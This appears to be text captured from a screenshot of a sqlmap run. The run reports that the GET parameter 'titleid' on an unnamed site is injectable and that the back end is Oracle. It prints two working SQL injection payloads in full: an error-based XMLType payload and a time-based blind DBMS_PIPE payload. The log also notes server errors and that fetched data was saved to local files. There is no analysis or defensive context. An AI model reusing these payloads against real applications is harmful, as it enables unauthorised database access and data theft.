 [16:55:14] [INFO] n at 16:44:52
GET parameter 'titleid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Place: GET
Parameter: titleid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: titleid=2 AND 2710=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(120)||CHR(118)||CHR(108)||CHR(113)||(SELECT (CASE WHEN (2710=2710) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(104)||CHR(121)||CHR(121)||CHR(113)||CHR(62
))) FROM DUAL)&opid=1

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: titleid=2 AND 7002=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(89)||CHR(
100)||CHR(101),5)&opid=1
---
[16:55:16] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:55:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[16:55:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\

[*] shutting down at 16:55:16